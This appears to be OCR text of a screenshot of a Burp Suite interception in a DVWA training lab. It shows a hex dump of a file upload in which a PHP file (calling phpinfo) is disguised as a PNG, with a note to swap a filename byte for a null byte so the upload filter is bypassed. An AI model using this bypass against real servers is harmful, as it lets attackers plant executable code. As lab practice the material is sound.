 Intercept HTTP history WebSockets history Options
Request to http://172.20.10.13:80
Forward Drop Intercept is on Action Comment this item ?
将2e改为00
Raw Params Headers Hex
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
21 38 39 39 30 34 31 36 37 33 34 39 30 34 31 39 30 8990416734904190
22 32 33 30 36 39 38 34 33 31 0d 0a 43 6f 6e 74 65 230698431Conte
23 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 37 36 0d 0a nt-Length: 476
24 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
26 38 39 39 30 34 31 36 37 33 34 39 30 34 31 39 30 8990416734904190
27 32 33 30 36 39 38 34 33 31 0d 0a 43 6f 6e 74 65 230698431Conte
28 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
29 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2a 22 4d 41 58 5f 46 49 4c 45 5f 53 49 5a 45 22 0d "MAX_FILE_SIZE"
2b 0a 0d 0a 31 30 30 30 30 30 0d 0a 2d 2d 2d 2d 2d 100000-----
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 39 39 30 34 31 36 --------18990416
2e 37 33 34 39 30 34 31 39 30 32 33 30 36 39 38 34 7349041902306984
2f 33 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 31Content-Disp
30 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
31 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
32 65 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 74 ed"; filename="t
33 65 73 74 30 30 2e 70 68 70 2e 70 6e 67 22 0d 0a est00.php.png"
34 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
35 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 age/png<?php
36 0a 70 68 70 69 6e 66 6f 28 29 3b 0a 3f 3e 0a 0d phpinfo();?>
37 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 --------------18
DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... test00.php.png
Upload
../../hackable/uploads/test00.php.png
More Information
https://www.owasp.org/index.php/Unrestricte
https://blogs.securiteam.com/index.php/archi
https://www.acunetix.com/websitesecurity/up